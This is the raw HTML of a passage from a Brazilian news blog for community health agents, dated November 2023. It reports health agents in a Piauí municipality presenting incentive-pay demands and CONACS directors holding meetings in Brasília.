style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;">Agentes Comunitários de Saúde e Agentes de Combate às Endemias entregaram suas reivindicações para o Secretário de Administração do Morro do Chapéu do Piaui.</span></div><div><div><br /></div><div><div><div><div><span style="font-family: helvetica;"><b>Reivindicação da categoria</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O Secretário de Administração e Finanças de Morro do Chapéu do Piaui,&nbsp; Antonio Filho recebeu na manhã de sexta-feira (24/11), os Agentes Comunitários e de Combate às Endemias do município para tratar de sobre reivindicação da classe.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Questão será levada ao prefeito</b></span></div><div><br /></div><div><span style="font-family: helvetica;">O Secretario recebeu os pedidos protocolados e se comprometeu em levar o tema para análise do prefeito Marcos Henrique.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Secretário reconhece ser merecido o pagamento do incentivo</b></span></div><div><br /></div><div><span style="font-family: helvetica;">Antonio Filho, explicou a todos das atuais dificuldades financeira do município, mas que entende ser merecido o pagamento do incentivo a categoria, ele falou ainda estando dentro da legalidade e existindo condições financeiras o prefeito Marcos Henrique com certeza iráse manifestar a favor.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Programa Previne Brasil</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Recentemente o prefeito sancionou Lei que autoriza pagar incentivo aos funcionários da farmácia básica, lei que autoriza pagar incentivo aos profissionais da saúde por meio do Programa Previne Brasil além de ter regulamentado recentemente o pagamento do piso da categoria de enfermagem, técnicos e auxiliares de enfermagem.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O vereador Charles Lima que é Agente de Saúde e participou da conversa, reforçando seu apoio a classe.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">As informações são de&nbsp;</span><span style="font-family: helvetica;">Jose Luiz Rodrigues,&nbsp;</span><span style="font-family: helvetica;">ASCOM.</span></div></div><div><br /></div><div><div style="font-family: helvetica;"><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber</a>...&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.&nbsp;</div></div></span></span></span></span></div></div></div></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Diretores da CONACS participam de reuniões relevantes em Brasília. Confiram os fatos!</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/Brasilia.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj272lZv1kbw7tjTYnlCl_y5V_-Yt0w2Zq45QEjBzGVne_qry3mv3L0b1e9Otu_pyr2myEpbY4W9zVigMBO1Jtz5_lRiy4N5dyMrQ0yv-hf4dnietHrOdJ6GGLK3VZ1o-jube9EZZm7i4jC9LQRg9YBwqeLmocBtYtT_l-ZonJQxJsW8H7sTs2-RPkbannb/w640-h352/M-14ARWEAADAAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Diretores da Confederação Nacional tiveram um dia de reuniões e homenagem</span></span></span></span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/CONACS<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/2179347065909146205">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;27</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">Atualizado</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">em</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">O editorial do JASB registrou uma r</span><span style="font-family: helvetica;">eunião de interesse dos&nbsp; Agentes Comunitários de Saúde e Agentes de Combate às Endemias, envolvendo algumas lideranças ligada a CONACS,&nbsp;</span><span style="font-family: helvetica;">FESERV, além de outras representatividades</span><span style="font-family: helvetica;">.&nbsp;</span></div><div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div><div><span style="font-family: helvetica;">A manhã de segunda-feira (27/11) houve um importante encontro de diretores da&nbsp;</span><span style="font-family: helvetica;">CONACS -&nbsp;</span><span style="font-family: helvetica;">Confederação Nacional dos Agentes Comunitários de Saúde,&nbsp;na pessoa da diretora presidente senhora Ilda Angélica&nbsp;Correia e pelos diretores Valdenes &#8211; ACE Ceará, Josenilson &#8211; ACE Rio Grande do Norte, Dirce ACS Minas Gerais &#8211; Genaldo ACE Piauí, juntamente com a representação da Federação dos Servidores Públicos de Minas Gerais (FESERV), presidida por Hely Aires.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Representação&nbsp;inovadora</b>&nbsp;</span></div><div><br /></div><div><span style="font-family: helvetica;">A reunião contou com a presença do Dr. Breno e do representante dos Sindicatos Online, consolidando laços de luta e destacando o avanço online da nossa confederação.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Reunir com a SVSA</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Durante a tarde, os representantes da&nbsp; Confederação buscou prosseguir com atividades estratégicas ao se reunir com a SVSA e com o Secretário Geral de Governo Valtênir Pereira, SGETS/DGETS (Secretaria de Gestão e Desenvolvimento de Trabalho e Educação em Saúde) e Saúde do Trabalhador.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Reforçando o compromisso</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Segundo informações apuradas pelo JASB, o foco do encontro foi estabelecer diretrizes de trabalho para os Agentes de Combate às Endemias, reforçando o compromisso da direção da CONACS com a categoria.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Homenagem a cada ACS e ACE</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Ao chegar a noite, houve um momento que foi considerado de destaque e reconhecimento para os diretores da Confederação. Eles foram homenageados no VII Encontro Internacional de Comunicação em Saúde, evidenciando a relevância do trabalho dos Agentes Comunitários de Saúde e Agentes de Combate às Endemias, representados pelos diretores da CONACS.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>A representação das duas categorias</b>, mesmo com toda a limitação que possuem, em buscam por melhoramento e avanços, segue na luta pelos direitos de seus representados e pela melhoria contínua dos serviços prestados as comunidades que os profissionais assistem. Há consciência da relevante importância que os agentes possuem, além do saber que, sem a força de cada ACS e ACE, nenhuma só vitória é possível.&nbsp;</span></div></div><div><br /></div><div><span style="font-family: helvetica;">Edição Geral: JASB</span></div><div><span style="font-family: helvetica;">As informações são da CONACS&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>VEJA TAMBÉM</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/11/motos.html" target="_blank">Prefeitura de Castilho entrega motos aos ACS</a>.&nbsp;</span></div><div style="font-family: helvetica;">+&nbsp;<a href="https://www.jasb.com.br/2023/11/Motos.html" target="_blank">Prefeitura de Jussara entrega motocicletas aos ACS</a>.&nbsp;</div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/11/lei.html" target="_blank">IFA: ACS pressionam para que Prefeitura cumpra lei em Limeira</a>.&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/10/Urgente.html" target="_blank">ACS estão tendo problema com quantitativo de cadastrado a mais</a>...&nbsp;</span></div><div><span style="font-family: helvetica;">+&nbsp;</span><span style="font-family: helvetica;"><a href="https://www.jasb.com.br/2023/11/Mudanca.html" target="_blank">Mudança de regime celetista para regime estatutário para ACS/ACE</a>.&nbsp;</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Vice presidente da CONACS debateu situação dos Agentes de Saúde em audiência pública na ALPB.</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/ALPB.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnHtafC5FIAwXEbKdUehHHwC9WctkTKTbedssMm6bPxye559hlOK5ZesSNZ59Fnur-hkPrr4_gVxBXHoqC3bGJ2qz7W66XngvvfF29RjtN8fo1nvOpZkPnGRCccCQjrvQEpdjrUTpSSrMHdMlj2Mw5qfoQyqsX2w8AxsUIfZEB2bZh_awLhzdzqE3sR6FL/w640-h352/M-14ARWEAADAA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;V</span></span></span></span><span style="text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">ice presidente da CONACS,&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="text-align: justify;">João Bosco, promove articulação para garantir os direitos dos Agentes de Saúde</span><span style="text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">ALPB</span><a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/3388159020756771037" style="text-align: justify;">.</a></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: 